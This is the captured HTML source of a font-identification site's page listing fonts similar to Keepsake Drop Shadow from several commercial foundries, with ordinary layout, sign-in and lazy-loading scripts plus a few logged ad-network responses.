										<a href="/FF_Patchi-Patchi-Display.font" class="btn btn-link btn-block btn-lg px-0" title="Patchi Patchi - Display Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Keepsake Drop Shadow Regular otf (400) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Flirt-Script-Display.font" title="Flirt Script Display Font">Flirt Script Display Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Flirt-Script-Display.font" title="Flirt Script Display Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Flirt-Script-DisplayA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Flirt Script Display Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Flirt-Script-Display.font" class="btn btn-link btn-block btn-lg px-0" title="Flirt Script Display Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Fastpen-05-Mm.font" title="Fastpen 0.5 Mm Font">Fastpen 0.5 Mm Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Fastpen-05-Mm.font" title="Fastpen 0.5 Mm Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Fastpen-05-MmA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Fastpen 0.5 Mm Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Fastpen-05-Mm.font" class="btn btn-link btn-block btn-lg px-0" title="Fastpen 0.5 Mm Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Keepsake Drop Shadow Regular otf (400) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Keepsake-Drop-Shadow.font" title="Keepsake Drop Shadow Font">Keepsake Drop Shadow Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Keepsake-Drop-Shadow.font" title="Keepsake Drop Shadow Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/NMY_Keepsake-Drop-ShadowA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Keepsake Drop Shadow Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Keepsake-Drop-Shadow.font" class="btn btn-link btn-block btn-lg px-0" title="Keepsake Drop Shadow Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_String.font" title="String Font">String Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_String.font" title="String Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/NMY_StringA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="String Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_String.font" class="btn btn-link btn-block btn-lg px-0" title="String Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Keepsake Drop Shadow Regular otf (400) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Keepsake-Drop-Shadow-Regular-otf-400.font" title="Keepsake Drop Shadow Regular otf (400) Font">Keepsake Drop Shadow Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Keepsake-Drop-Shadow-Regular-otf-400.font" title="Keepsake Drop Shadow Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Keepsake Drop Shadow Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Keepsake-Drop-Shadow-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Keepsake Drop Shadow Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Nautica-Noodle-01-otf-400.font" title="Nautica Noodle 01 otf (400) Font">Nautica Noodle 01 otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Nautica-Noodle-01-otf-400.font" title="Nautica Noodle 01 otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/CR_Nautica-Noodle-01-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Nautica Noodle 01 otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Nautica-Noodle-01-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Nautica Noodle 01 otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104138.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/4df9c5401fce09bd5e8dfaf27c2cb116_c62bf36e0a0e9b1b058a2396b5fa5552_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104138.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104138.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=e28e3027a44ee3c8495ab5df37c7e7b8&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="6cd24d061f4e869cb71c87f00617bb5cae4214227e28c2a13bcabf77f0f27d58"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="6cd24d061f4e869cb71c87f00617bb5cae4214227e28c2a13bcabf77f0f27d58"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=132408', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
eb8e8b06-47e3-4205-8cff-48cf6c871109

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
24f7c902-756c-4579-a1ee-00c187da3c37

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU7jy4XoXrBp2Jn4IkbbKhmtIZiT_glnJTqZguXZ-R4t9e0iJZVnm9h-Yn_yIo24DacT10M4fKUTRqbbTbCAH8Qea5IPBAH-TB-MmcSw-KNU28iT-Z8IrFw7eeh_0dtCscaE3juLZsahWgWB_FkJGNcSrcnCqS9dlA5YOI_xOq5iYtU1qMNIqRQ-4o=/_/flatad./relatedads.,468x60--sticky-ad-/randomad2.
body_size: -1291
content:
window['8df69e82-8629-42c9-8518-644075e36f18'] = true;